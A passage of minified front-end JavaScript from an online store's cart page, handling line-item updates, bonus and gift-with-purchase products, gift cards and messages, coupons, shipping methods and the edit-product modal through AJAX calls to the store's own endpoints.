v=$(".product-line-item.uuid-"+e);v.find("input.cart-card-qty").val(a.quantity),v.find("input.cart-card-qty").data("pid",t.newProductId),v.find("input.cart-card-qty").data("uuid",a.UUID);var g=$(".minicart").find(".card.uuid-"+e);g.find("input.cart-card-qty").val(a.quantity),g.find("input.cart-card-qty").data("pid",t.newProductId),g.find("input.cart-card-qty").data("uuid",a.UUID),$(f).data("pid",t.newProductId),a.isGiftCard&&(v.find("input.cart-card-qty").attr("data-giftcardamount",a.giftCardPrice),g.find("input.cart-card-qty").attr("data-giftcardamount",a.giftCardPrice)),$('.remove-product[data-uuid="'+e+'"]').data("pid",t.newProductId);var b=a.isGiftCard?a.giftCardFormattedPrice:a.price.sales.formatted,D=".item-single-"+e+" .sales .value";$(D).text(b),$(D).attr("content",a.price.sales.decimalPrice);var y=".line-item-price-"+e+" .list .value";a.price.list&&($(y).text(a.price.list.formatted),$(y).attr("content",a.price.list.decimalPrice))}function P(t,e){if(e){var i=$(".minicart .row.bonus-line-item-template");$(".minicart-bonus-item").closest(".row").remove(),t.forEach((function(t){var e,a,s,r=i.clone();r.find(".card").addClass("uuid-"+t.uuid),r.find(".card").addClass("pid-"+t.id),r.find(".card").addClass("minicart-bonus-item");var n=(null===(e=t.images)||void 0===e||null===(a=e.small)||void 0===a?void 0:a.length)>0?t.images.small[0]:null;n&&(r.find(".product-image").attr("src",n.url+"&fmt=auto"),r.find(".product-image").attr("alt",n.alt),r.find(".product-image").attr("title",n.title+"&fmt=auto")),r.find(".line-item-brand span").text(t.brand),r.find(".line-item-name span").text(t.productName);var o="";if(t.variationAttributes&&(o=t.variationAttributes.map((function(t){return t.displayName+": "+t.displayValue}))),r.find(".item-variations").text(o.join(", ")),r.find(".item-attributes-footer .qty-card-quantity-count").text(t.quantity),t.price.sales&&null===t.price.list?(r.find(".js-product-price .strike-through").hide(),r.find(".js-product-price .sales .value").text(t.price.sales.formatted)):(r.find(".js-product-price .strike-through .value").text(t.price.list.formatted),r.find(".js-product-price .sales .value").text(t.price.sales.formatted)),t.appliedPromotions&&t.appliedPromotions.length>0&&(null===(s=t.appliedPromotions[0].callOutMsg)||void 0===s?void 0:s.length)>0){var l=r.find(".cart-item-promotion-message");l.removeClass("d-none"),l.html(t.appliedPromotions[0].callOutMsg)}r.removeClass("bonus-line-item-template"),$(".minicart .product-summary").append(r),r.show()}))}if($(".cart.cart-page").length>0){var a=$(".card.bonus-line-item-template");$(".cart-bonus-products-wrapper").not(".embedded-bonus-products-wrapper").empty(),t.forEach((function(t){var e,i,s,r=a.clone();r.addClass("uuid-"+t.uuid),r.addClass("pid-"+t.id);var n=(null===(e=t.images)||void 0===e||null===(i=e.small)||void 0===i?void 0:i.length)>0?t.images.small[0]:null;n&&(r.find(".product-image").attr("src",n.url+"&fmt=auto"),r.find(".product-image").attr("alt",n.alt),r.find(".product-image").attr("title",n.title+"&fmt=auto")),r.find(".line-item-brand span").text(t.brand),r.find(".line-item-name span").text(t.productName);var o="";if(t.variationAttributes&&(o=t.variationAttributes.map((function(t){return t.displayName+": "+t.displayValue}))),r.find(".item-variations").text(o.join(", ")),r.find(".item-attributes-footer-qty span").text("Qty: "+t.quantity),t.price.sales&&null===t.price.list?(r.find(".js-product-price .strike-through").hide(),r.find(".js-product-price .sales .value").text(t.price.sales.formatted)):(r.find(".js-product-price .strike-through .value").text(t.price.list.formatted),r.find(".js-product-price .sales .value").text(t.price.sales.formatted)),t.appliedPromotions&&t.appliedPromotions.length>0&&(null===(s=t.appliedPromotions[0].callOutMsg)||void 0===s?void 0:s.length)>0){var l=r.find(".cart-item-promotion-message");l.removeClass("d-none"),l.html(t.appliedPromotions[0].callOutMsg)}r.removeClass("bonus-line-item-template"),r.removeClass("d-none"),$("h2.cart-bonus-products").text(r.data("h2title")),$(".cart-bonus-products-wrapper").first().append(r),$("h2.cart-bonus-products").show(),r.show()}))}}function j(t,e){setTimeout((function(){t.remove()}),e)}function A(t){$(".modal-body").spinner().start();var e=$(this).parents(".product-edit").data("pid");$.ajax({url:t,method:"GET",dataType:"json",success:function(t){var e=t.renderedTemplate,i=$("#editProductModal .modal-body");i.html("").append(e);var a=$(".giftcard-pdp-content-wrapper").length>0,r=$("#editProductModal");$(r).each((function(){new c(this)})),i.find(".liberty-custom-options-color .liberty-custom-option.color-attribute").length<2&&!a&&i.find('div[data-attr="color"]').addClass("d-none"),i.find(".size-list .custom-select-size").length<3&&!a&&i.find('div[data-attr="size"]').addClass("d-none"),s.initProductSet(),$.spinner().stop()},error:function(){$.spinner().stop()}}).done((function(){var t=$("#editProductModal"),a=$(".giftcard-pdp-content-wrapper").length>0,s={loop:!0,slidesOffsetBefore:0,centeredSlidesBounds:!0,pagination:{el:".swiper-pagination"},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar"},breakpoints:{576:{slidesPerView:1},768:{slidesPerView:1},992:{slidesPerView:1},1280:{slidesPerView:2.5},2048:{slidesPerView:2.5}}};t.modal("show");var r=t.find(".modal-body");if(a){if($(".product-image-container .swiper-slide").not(":first").remove(),$(".product-image-container .swiper-button-prev, .product-image-container .swiper-button-next").remove(),r.addClass("product-giftcard product-detail product-wrapper product-giftcard-edit pb-5"),r.data("pid",e),new d(".swiper-container.product-image-container",{loop:!1,freeMode:!1,slidesPerView:1,centeredSlides:!0,scrollbar:{el:".swiper-scrollbar",draggable:!1},breakpoints:{320:{slidesPerView:1},769:{slidesPerView:1.5}}}).update(),$(".swiper-container.pdp-gc-design-container").length>0)new d(".swiper-container.pdp-gc-design-container",{loop:!1,freeMode:!1,slidesPerView:2.5,spaceBetween:40,centeredSlides:!1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0},breakpoints:{320:{slidesPerView:"auto"},1440:{slidesPerView:"auto"}}}).update();u.checkGiftMessageSection($(".giftcard-pdp-content-wrapper").find("#gift-message-text"),$(g)),i(74).validateGiftCardData()}else r.removeClass("product-giftcard product-detail product-wrapper"),$(".swiper-container").each((function(){if(0===$(this).parents(".cart-recommendations").length){var t="";$(this)[0].classList.forEach((function(e){t=t+"."+e})),new d(t,s)}}));$("body").trigger("klarnaQuickviewEdit:open"),i(277)()}))}function B(){$("#giftPackaging[checked]").length>0&&$(".packiging-option-list").toggle(!0)}function I(){u.checkGiftMessageSection(b,y),B(),E(),function(){if(0!=$(".js-apple-pay-cart").length){var t=null;t=setInterval((function(){$(".js-apple-pay-cart").is("button")&&($(".js-totals-applepay").removeClass("d-none"),$(".checkout-btn").hasClass("disabled")?$(".js-apple-pay-cart").attr("disabled","disabled"):$(".js-apple-pay-cart").removeAttr("disabled"),$(".js-apple-pay-cart").addClass("apple-pay-cart"),clearInterval(t))}),200)}}(),function(){if($(".cart-order-summary-benefits-status").length>0){var t=$(".cart-order-summary-benefits-status").data("progress-percentage");$(".cart-order-summary-benefits-progress-bar")[0].style.width=t+"%"}}()}function L(t){0===t.items.length?($(".cart-empty.cart-page.container.d-none").removeClass("d-none"),$(".cart").addClass("fade"),j($(".cart"),300),$(".cart-empty").removeClass("hidden"),$(".number-of-items").empty().append(t.resources.numberOfItems),$(".mini-cart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").removeClass("show"),$("body").removeClass("modal-open"),$("html").removeClass("veiled")):(S(t),x(t)),$(".mini-cart-quantity").empty().append(t.numItems),$("body").trigger("cart:update",t);var e={quantityTotal:t.numItems};$(".minicart").trigger("count:update",e)}function z(){$(".card.product-line-item").not(".bundled-line-item").each((function(){var t=$(this).find(".cart-qty-text"),e=$(this).find(".item-attributes-footer-price");if(t.length>0&&e.length>0){var i=e.offset().top>t.offset().top;e.toggleClass("pl-0",!1===i),e.toggleClass("pl-4",i),e.toggleClass("text-left",i),e.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}})),$(".minicart .card").not(".minicart-bonus-item").each((function(){var t=$(this).find(".cart-qty-text"),e=$(this).find(".line-item-total-price");if(t.length>0&&e.length>0){var i=e.offset().top>t.offset().top;e.toggleClass("pl-0",!1===i),e.toggleClass("pl-4",i),e.toggleClass("text-left",i),e.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}}))}function _(t){var e=t.gwpWasEligible,i=t.gwpIsEligible,a=t.gwpMessage,s=$(".minicart-footer-gwp-notification-wrapper");if(a)if(0===s.length){var r='<div class="minicart-footer-loyalty-points minicart-footer-gwp-notification-wrapper row no-gutters"><div class="col-12"><span class="minicart-footer-gwp-notification">'+a+"</span></div></div>";$(".minicart-footer-sub-total").before(r)}else s.find(".minicart-footer-gwp-notification").text(a),s.removeClass("d-none fade").show();else s.addClass("fade"),setTimeout((function(){s.addClass("d-none")}),300);if($(".cart-page").length>0){if(!e&&i)return void window.location.reload();if(e&&!i&&($(".gwp-bonus-products-subtitle").addClass("fade"),$(".gwp-bonus-products-swiper-wrapper").addClass("fade"),setTimeout((function(){$(".gwp-bonus-products-subtitle").hide(),$(".gwp-bonus-products-swiper-wrapper").empty()}),300),a)){var n=$(".cart-gwp-lost-qualification-notification");n.find(".gwp-lost-qualification-message").text(a),n.removeClass("d-none")}}}t.exports=function(){function t(t){if(t.hasClass("bundled-line-item"))j(t,300);else{var e=t.find(".remove-product").data("deletedmsg");t.empty(),t.html(e),t.addClass("removed-product")}}I(),$(".cart .totals .loyalty-tooltip").popover({container:".cart .totals"}),$(".cart-order-summary-benefits .general-tooltip").popover({container:".cart-order-summary-benefits"}),$(".benefit-tooltip").popover({container:".checkout__login"}),function(){var t=$(".cart.cart-page").data("oos-gwp-removed-count");if(t&&t>0){var e="gwpOOSNotificationShown_"+t;if(sessionStorage.getItem(e))return;var i="";t>=1&&(i="Sorry, one or more selected Complimentary Sample(s) are unavailable. Please select again.");var a='<div class="notification error text-center"><span class="d-inline">'+i+"</span></div>";l.show(a,p,6e3),sessionStorage.setItem(e,"true")}}(),$("body").on("cart:update",(function(){Object.keys(sessionStorage).forEach((function(t){t.startsWith("gwpOOSNotificationShown_")&&sessionStorage.removeItem(t)}))})),$("body").off("click").on("click",".cart-page .product-edit .edit-product, .cart-page .bundle-edit .edit-product",(function(t){t.preventDefault();var e=$(this).attr("href");A.call(this,e)})),$("body").on("click",".cart-page .checkout-btn",(function(){var t="";if(void 0!==D&&D.length){D.checked&&(t=$("textarea.gift-message-text")[0].value);var e=$("textarea.gift-message-text").attr("data-action");void 0!==e&&(e=w(e,{giftMessage:t}),$.ajax({url:e,method:"POST",dataType:"json"}))}})),$("body").on("input",f,(function(){var t=y;$(this).closest(".giftcard-pdp-content").length>0&&(t=$(g)),u.checkGiftMessageSection($(this),t),0==$(this).closest(".giftcard-pdp-content").length&&B()})),$("body").on("change",m,(function(){$(".cart-gift-message-text-wrapper.js-is-basket").toggle(this.checked),this.checked&&$(".cart-gift-message-text-wrapper.js-is-basket").removeClass("hide"),u.checkBoxEvent(D,b,y)})),$("body").on("change",".totals-gift-packaging-checkbox",(function(){if($(".packiging-option-list").toggle(this.checked),this.checked)$(".packiging-option-list").removeClass("hide");else{if($('.packiging-option-list [data-default="true"]').find("input[checked]").length>0)return;$.ajax({url:$(".packiging-option-list").data("action-remove-url"),method:"POST",success:function(t){L(t),$(".packiging-option-list").find("input[checked]").attr("checked",!1),$('.packiging-option-list [data-default="true"]').find('input[type="radio"]').attr("checked",!0),$.spinner().stop()},error:function(){$.spinner().stop()}})}})),$("body").on("click",".packiging-option-list .form-check",(function(t){t.preventDefault(),$(this).find('input[type="radio"]').attr("checked")||($(".packiging-option-list").find("input[checked]").parent().closest(".form-check").removeClass("selected-package"),$(".packiging-option-list").find("input[checked]").attr("checked",!1),$(this).find('input[type="radio"]').attr("checked",!0),$(this).find('input[type="radio"]').parent().closest(".form-check").addClass("selected-package"),$.spinner().start(),$.ajax({url:$(".packiging-option-list").data("action-add-url"),method:"POST",data:{pid:$(this).data("pid")},success:function(t){L(t),$.spinner().stop()},error:function(){$.spinner().stop()}}))})),$("body").on("click",".shipping-method-list .form-check",(function(){$(".shipping-method-list").find('input[type="radio"]').parent().closest(".form-check").removeClass("selected-package"),$(this).find('input[type="radio"]').parent().closest(".form-check").addClass("selected-package")})),$("body").on("click",".remove-product",(function(e,i){e.preventDefault();var s=$(this).data("pid"),r=$(this).data("uuid"),n=$(this).data("action"),o=$(this).data("line-item-qty"),l=$(this).data("line-item-price");n=w(n,{pid:s,uuid:r,qty:o,itemTotal:l}),$("body > .modal-backdrop").remove(),$.spinner().start(),$.ajax({url:n,type:"get",dataType:"json",success:function(e){if(0===e.basket.items.length){t($(".uuid-"+r));var a=$(".cart.cart-page .card.removed-product"),s=$(".minicart .card.removed-product");$(".cart-empty.cart-page.container.d-none").removeClass("d-none"),$(".cart").addClass("fade"),j($(".cart"),300),$(".cart-empty").removeClass("hidden"),$(".number-of-items").empty().append(e.basket.resources.numberOfItems),$(".mini-cart-quantity").empty().append(e.basket.numItems),$(".mini-cart-link").attr({"aria-label":e.basket.resources.minicartCountOfItems,title:e.basket.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").removeClass("show"),$("body").removeClass("modal-open"),$("html").removeClass("veiled"),$(".cart-empty.cart-page .empty-cart-removed-products").append(a),$(".minicart .empty-cart-removed-products").append(s)}else{if(_(e),e.toBeDeletedUUIDs&&e.toBeDeletedUUIDs.length>0)for(var n=0;n<e.toBeDeletedUUIDs.length;n++)t($(".uuid-"+e.toBeDeletedUUIDs[n])),$(".cart-items-actions.uuid-"+e.toBeDeletedUUIDs[n]).remove();if(t($(".uuid-"+r)),$(".cart-items-actions.uuid-"+r).remove(),e.basket.hasBonusProduct||($(".minicart-bonus-item").closest(".row").addClass("fade"),j($(".minicart-bonus-item").closest(".row"),300)),e.basket.hasBonusProduct||($("h2.cart-bonus-products").addClass("fade"),$("h2.cart-bonus-products").empty()),e.basket.hasBonusProduct){var o,l,u=null===(o=e.basket)||void 0===o||null===(l=o.items)||void 0===l?void 0:l.filter((function(t){return t.isBonusProductLineItem&&"bonus"===t.bonusProductLineItemUUID}));u&&u.length>0&&($(".cart-bonus-products-wrapper").removeClass("fade"),P(u,i))}else $(".cart-bonus-products-wrapper").not(".embedded-bonus-products-wrapper").empty();if(e.personalizedProductUUID){var d=$(".cart-items-actions.uuid-"+e.personalizedProductUUID);d.find(".edit-product").removeClass("d-none"),d.find(".add-product-to-wish-list").removeClass("d-none")}e.mergedProductLineItem&&e.basket.items.forEach((function(t){var e=".uuid-"+t.UUID+" .item-attributes-footer-qty span";$(e).text("Qty "+t.quantity);var i=".uuid-"+t.UUID+" .line-item-quantity .qty-card-quantity-count";$(i).text(t.quantity)})),$(".promotions-container").empty().append(e.basket.totals.discountsHtml),$(".cart-packaging-section").empty().append(e.basket.packagingOptionsHtml),S(e.basket),O(e.basket.approachingDiscounts),k(e),$("body").trigger("setShippingMethodSelection",e.basket),x(e.basket),$(".cart-promo-wrapper").toggleClass("d-none",e.hasGiftCardsOnly),$(".gift-message-wrapper").toggleClass("d-none",e.hasOnlyElectronicGiftCards)}$("body").trigger("cart:update",e);var c={quantityTotal:e.basket.numItems};$(".minicart").trigger("count:update",c),$.spinner().stop()},error:function(t){"object"===a(t.responseJSON)&&(Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl),Object.hasOwnProperty.call(t.responseJSON,"errorMessage")&&t.responseJSON.errorMessage&&(T(t.responseJSON.errorMessage),$.spinner().stop()))}})})),$("body").on("change",".quantity-form > .quantity",(function(){var t=$(this).data("pre-select-qty"),e=$(this).val(),i=$(this).data("pid"),s=$(this).data("action"),r=$(this).data("uuid");s=w(s,{pid:i,quantity:e,uuid:r}),$(this).parents(".card").spinner().start(),$.ajax({url:s,type:"get",context:this,dataType:"json",success:function(t){$('.quantity[data-uuid="'+r+'"]').val(e),$(".promotions-container").empty().append(t.totals.discountsHtml),S(t),O(t.approachingDiscounts),function(t,e){for(var i,a="",s=0;s<t.items.length;s++)if(t.items[s].UUID===e){i=t.items[s];break}$(".availability-"+i.UUID).empty(),i.availability&&(i.availability.messages&&i.availability.messages.forEach((function(t){a+='<p class="line-item-attributes">'+t+"</p>"})),i.availability.inStockDate&&(a+='<p class="line-item-attributes line-item-instock-date">'+i.availability.inStockDate+"</p>")),$(".availability-"+i.UUID).html(a)}(t,r),x(t),$(this).data("pre-select-qty",e),$("body").trigger("cart:update",t),_(t),$.spinner().stop(),$(this).parents(".product-info").hasClass("bonus-product-line-item")&&$(".cart-page").length&&location.reload()},error:function(e){"object"===a(e.responseJSON)&&Object.hasOwnProperty.call(e.responseJSON,"redirectUrl")&&e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(T(e.responseJSON.errorMessage),$(this).val(parseInt(t,10)),$.spinner().stop())}})})),$(".shippingMethods").change((function(){var t=$(this).attr("data-actionUrl"),e={methodID:$(this).find(":selected").attr("data-shipping-id")};$(".totals").spinner().start(),$.ajax({url:t,type:"post",dataType:"json",data:e,success:function(t){t.error?window.location.href=t.redirectUrl:($(".promotions-container").empty().append(t.totals.discountsHtml),S(t),O(t.approachingDiscounts),x(t)),$.spinner().stop()},error:function(t){t.redirectUrl?window.location.href=t.redirectUrl:(T(t.responseJSON.errorMessage),$.spinner().stop())}})})),$("body").off("click",".js-promo-code-btn").on("click",".js-promo-code-btn",(function(t){if(t.preventDefault(),$.spinner().start(),$(".promo-code-form .form-control").removeClass("is-invalid"),$(".promo-code-form .form-control").removeClass("is-valid"),$(".coupon-missing-error").hide(),$(".coupon-error-message").empty(),!$(".js-coupon-code").val())return $(".promo-code-form .form-control").addClass("is-invalid"),$(".promo-code-form .form-control").attr("aria-describedby","missingCouponCode"),$(".coupon-missing-error").show(),$.spinner().stop(),!1;$(".promo-code-form .form-control").removeClass("is-invalid"),$(".coupon-error-message").empty();var e={couponCode:$(".js-coupon-code").val(),csrf_token:$(".js-csrf-token").val()};return $.ajax({url:$(this).data("url"),type:"GET",dataType:"json",data:e,success:function(t){t.error?($(".promo-code-form .form-control").addClass("is-invalid"),$(".promo-code-form .form-control").attr("aria-describedby","invalidCouponCode"),$(".coupon-error-message").empty().append(t.errorMessage)):($(".promo-code-form .form-control").removeClass("is-valid"),$(".promotions-container").empty().append(t.totals.discountsHtml),$("#checkout-main").length?n.updateTotals(t.totals):S(t),O(t.approachingDiscounts),x(t),0!==$("#checkout-main").length&&(("ZERO_AMOUNT"==$(".payment-information").data("payment-method-id")||0==$(".payment-options li").length)!==(0===$(".js-grand-total-sum").data("value"))&&($(".payment-information").parent().addClass("d-none"),window.location.reload()),$("body").trigger("klarnaPayment:updateAvailability",t.totals.grandTotalValue)));$(".coupon-code-field").val(""),$.spinner().stop()},error:function(t){"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(T(t.errorMessage),$.spinner().stop())}}),!1})),$("body").on("click",".remove-coupon",(function(t){t.preventDefault();var e=$(this).data("code"),i=$(this).data("uuid"),a=$(".delete-coupon-confirmation-btn"),s=$(".coupon-to-remove");a.data("uuid",i),a.data("code",e),s.empty().append(e)})),$("body").off("click",".delete-coupon-confirmation-btn").on("click",".delete-coupon-confirmation-btn",(function(t){t.preventDefault();var e=$(this).data("action"),i=$(this).data("uuid");e=w(e,{code:$(this).data("code"),uuid:i}),$("body > .modal-backdrop").remove(),$.spinner().start(),$.ajax({url:e,type:"get",dataType:"json",success:function(t){$(".coupon-uuid-"+i).remove(),S(t),$(".promotions-container").empty().append(t.totals.discountsHtml),O(t.approachingDiscounts),x(t),$.spinner().stop()},error:function(t){"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(T(t.responseJSON.errorMessage),$.spinner().stop())}})})),$("body").on("click",".cart-page .bonus-product-button",(function(){$.spinner().start(),$(this).addClass("launched-modal"),$.ajax({url:$(this).data("url"),method:"GET",dataType:"json",success:function(t){s.methods.editBonusProducts(t),$.spinner().stop()},error:function(){$.spinner().stop()}})})),$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),$(".cart-page").length?($(".launched-modal .btn-outline-primary").trigger("focus"),$(".launched-modal").removeClass("launched-modal")):$(".product-detail .add-to-cart").focus()})),$("body").on("shown.bs.modal","#editProductModal",(function(){$("#editProductModal").siblings().attr("aria-hidden","true"),$("#editProductModal .close").focus()})),$("body").on("hidden.bs.modal","#editProductModal",(function(){$("#editProductModal").siblings().attr("aria-hidden","false")})),$("body").on("keydown","#editProductModal",(function(t){var e={event:t,containerSelector:"#editProductModal",firstElementSelector:".close",lastElementSelector:".update-cart-product-global",nextToLastElementSelector:".modal-footer .quantity-select"};o.setTabNextFocus(e)})),$("body").on("product:updateAddToCart",(function(t,e){var i=e.product.readyToOrder&&e.product.available;$(".update-cart-product-global").prop("disabled",!i)})),$("body").on("product:updateAvailability",(function(t,e){$(".product-availability",e.$productContainer).attr("data-ready-to-order",e.product.readyToOrder).attr("data-available",e.product.available).find(".availability-msg").empty().html(e.message);var i=$(e.$productContainer).closest(".quick-view-dialog");if($(".product-availability",i).length){var a=$(".product-availability",i).toArray().every((function(t){return $(t).data("available")})),s=$(".product-availability",i).toArray().every((function(t){return $(t).data("ready-to-order")}));$(".global-availability",i).data("ready-to-order",s).data("available",a),$(".global-availability .availability-msg",i).empty().html(s?e.message:e.resources.info_selectforstock)}else $(".global-availability",i).data("ready-to-order",e.product.readyToOrder).data("available",e.product.available).data("qty-available",e.product.isQtyOrderable).find(".availability-msg").empty().html(e.message)})),$("body").on("product:afterAttributeSelect",(function(t,e){$(".modal.show .product-quickview .bundle-items").length?($(".modal.show").find(e.container).data("pid",e.data.product.id),$(".modal.show").find(e.container).find(".product-id").text(e.data.product.id)):$(".modal.show .product-quickview").data("pid",e.data.product.id),$(".modal.show .update-cart-url").length&&e.data.product.selectedQuantity>0&&$(".modal.show .update-cart-url").data("selected-quantity",e.data.product.selectedQuantity);var i=e.container.find(".add-to-cart");i.data("plp-product-tile")&&e.shouldAddToCart&&(i.data("pid",e.data.product.id),i.prop("disabled")&&i.prop("disabled",!1),i.trigger("click"))})),$("body").on("change",".quantity-select",(function(){var t=$(this).val();$(".modal.show .update-cart-url").data("selected-quantity",t)})),$("body").on("change",".options-select",(function(){var t=$(this).children("option:selected").data("value-id");$(".modal.show .update-cart-url").data("selected-option",t)})),$("body").on("click",".update-cart-product-global",(function(t){t.preventDefault();var e=$(this).closest(".cart-and-ipay").find(".update-cart-url"),i=e.val(),n=e.data("selected-quantity"),o=e.data("selected-option"),l=e.data("uuid"),u={uuid:l,pid:s.getPidValue($(this)),quantity:n,selectedOptionValueId:o},d=r.getGiftCardFormDetails();Object.keys(d).length&&(u.options=JSON.stringify([d])),$(this).parents(".card").spinner().start(),i&&$.ajax({url:i,type:"post",context:this,data:u,dataType:"json",success:function(t){if(0==t.success&&$(".giftcard-pdp-content").length>0){var e=$(".giftcard-pdp-content");r.validateGiftCardForm(e,t),$.spinner().stop()}else{$("#editProductModal").modal("hide"),$(".promotions-container").empty().append(t.cartModel.totals.discountsHtml),S(t.cartModel),O(t.cartModel.approachingDiscounts),M(t,l),k(t),t.uuidToBeDeleted&&$(".uuid-"+t.uuidToBeDeleted).remove(),x(t.cartModel),t.cartModel.hasBonusProduct||($("h2.cart-bonus-products").addClass("fade"),$(".cart-bonus-products-wrapper").addClass("fade"),$("h2.cart-bonus-products").empty(),$(".cart-bonus-products-wrapper").empty()),window.location.href=$("[data-cart-url]").data("cart-url"),$("body").trigger("cart:update",t);var i={quantityTotal:t.cartModel.numItems};$(".minicart").trigger("count:update",i),$.spinner().stop()}},error:function(t){"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(T(t.responseJSON.errorMessage),$.spinner().stop())}})})),$("body").on("click",".toggle-icons",(function(t){t.preventDefault(),$(this).hasClass("show-icons")?($(".payment-icons").find(".cardlogo.hiddenlogo").removeClass("d-none"),$(this).removeClass("show-icons").addClass("hide-icons"),$(this).text($(this).data("hide-icon"))):($(".payment-icons").find(".cardlogo.hiddenlogo").addClass("d-none"),$(this).removeClass("hide-icons").addClass("show-icons"),$(this).text($(this).data("show-icon")))})),$("body").on("click",".cart-qty-minus, .cart-qty-plus",(function(t){t.preventDefault(),t.stopPropagation();var e=$(this).parents(".card"),i=e.find("input.cart-card-qty").data(),s=i.pid,r=i.uuid,n=e.find("input.cart-card-qty").val(),o=!1;$(this).hasClass("cart-qty-plus")?n++:$(this).hasClass("cart-qty-minus")&&--n<=0&&(o=!0),$(this).parents(".card").spinner().start();var u=i.updatecarturl;if(o)e.find("button.remove-product").trigger("click",[i.isminicart]);else{var d={uuid:r,pid:s,quantity:n,selectedOptionValueId:null,options:{}};if(i.isgiftcard){var c=e.find("input.cart-card-qty").attr("data-giftcardamount");c&&(d.options=JSON.stringify([{amount:parseInt(c)}]))}u&&$.ajax({url:u,type:"post",context:this,data:d,dataType:"json",success:function(t){if($(".promotions-container").empty().append(t.cartModel.totals.discountsHtml),S(t.cartModel),O(t.cartModel.approachingDiscounts),M(t,r,!1),k(t),t.uuidToBeDeleted&&$(".uuid-"+t.uuidToBeDeleted).remove(),x(t.cartModel),t.cartModel.hasBonusProduct||$("h2.cart-bonus-products").empty(),t.cartModel.hasBonusProduct){var e,a,s=null===(e=t.cartModel)||void 0===e||null===(a=e.items)||void 0===a?void 0:a.filter((function(t){return t.isBonusProductLineItem&&"bonus"===t.bonusProductLineItemUUID}));s&&s.length>0&&P(s,i.isminicart)}else $(".cart-bonus-products-wrapper").not(".embedded-bonus-products-wrapper").empty(),$(".minicart-bonus-item").closest(".row").remove();$("body").trigger("cart:update",t);var n={quantityTotal:t.cartModel.numItems};$(".minicart").trigger("count:update",n),z(),_(t),$.spinner().stop()},error:function(t){if("object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl)window.location.href=t.responseJSON.redirectUrl;else{if(i.isminicart)T(t.responseJSON.errorMessage),setTimeout((function(){$(".minicart-error.cart-error").empty()}),5e3);else{var e='<div class="notification text-center error">\n                                        <span class="d-inline">'.concat(t.responseJSON.errorMessage,"</span>\n                                    </div>");l.show(e,p,5e3)}$.spinner().stop()}}})}})),$("body").on("touchend click",".gwp-bonus-product-tile",(function(t){if(t.preventDefault(),t.stopPropagation(),"touchend"===t.type)$(this).data("touched",!0);else if("click"===t.type&&$(this).data("touched"))return void $(this).removeData("touched");var e=$(this);if(!e.hasClass("gwp-bonus-product-oos")&&!e.hasClass("gwp-bonus-product-non-selectable")){var i=e.closest(".swiper-slide"),a=i.data("product-id"),s=i.data("is-selected"),r=i.data("uuid"),n=e.closest(".embedded-bonus-products-wrapper"),o=n.data("bonus-discount-uuid"),l=s?"remove":"add";$.spinner().start(),$.ajax({url:e.data("action-url"),type:"POST",data:{pid:a,uuid:r,action:l,bonusDiscountLineItemUUID:o},dataType:"json",success:function(t){if(t.success){i.data("is-selected",t.isSelected),i.data("uuid",t.uuid),e.toggleClass("gwp-bonus-product-selected",t.isSelected),e.find(".gwp-add-bonus-product").toggleClass("gwp-bonus-product-selected",t.isSelected);var a=$(".gwp-selected-bonus-products");a.length&&a.text(t.selectedBonusCount);var s=n.find(".gwp-selection-complete-check");if(s.length){var r=t.selectedBonusCount===t.maxBonusItems&&t.maxBonusItems>0;s.css("display",r?"inline-block":"none")}var o=t.selectedBonusCount>=t.maxBonusItems;if($(".gwp-bonus-product-tile").each((function(){var t=$(this);!t.closest(".swiper-slide").data("is-selected")&&o?(t.addClass("gwp-bonus-product-non-selectable"),t.find(".gwp-add-bonus-product").prop("disabled",!0)):(t.removeClass("gwp-bonus-product-non-selectable"),t.hasClass("gwp-bonus-product-oos")||t.find(".gwp-add-bonus-product").prop("disabled",!1))})),t.cartModel&&(S(t.cartModel),x(t.cartModel),$(".minicart-quantity").empty().append(t.cartModel.numItems),$(".minicart-link").attr({"aria-label":t.cartModel.resources.minicartCountOfItems,title:t.cartModel.resources.minicartCountOfItems}),$(".number-of-items").empty().append(t.cartModel.resources.numberOfItems)),$("body").trigger("cart:update",t),t.cartModel){var l={quantityTotal:t.cartModel.numItems};$(".minicart").trigger("count:update",l)}}else t.error&&T(t.errorMessage);$.spinner().stop()},error:function(t){t.responseJSON&&t.responseJSON.errorMessage?T(t.responseJSON.errorMessage):T("An error occurred. Please try again."),$.spinner().stop()}})}})),z(),$(window).on("resize",z),s.selectAttribute(),s.colorAttribute(),s.removeBonusProduct(),s.selectBonusProduct(),s.enableBonusProductSelection(),s.showMoreBonusProducts(),s.addBonusProductsToCart(),s.focusChooseBonusProductModal(),s.trapChooseBonusProductModalFocus(),s.onClosingChooseBonusProductModal(),r.initAmountSelection(),r.initializeFormEvents()}},489:function(t,e,i){"use strict";i.r(e);var a=i(11);i.d(e,"Swiper",(function(){return a.a})),i.d(e,"default",(function(){return a.a}));var s=i(34);i.d(e,"Virtual",(function(){return s.a}));var r=i(35);i.d(e,"Keyboard",(function(){return r.a}));var n=i(36);i.d(e,"Mousewheel",(function(){return n.a}));var o=i(37);i.d(e,"Navigation",(function(){return o.a}));var l=i(38);i.d(e,"Pagination",(function(){return l.a}));var u=i(39);i.d(e,"Scrollbar",(function(){return u.a}));var 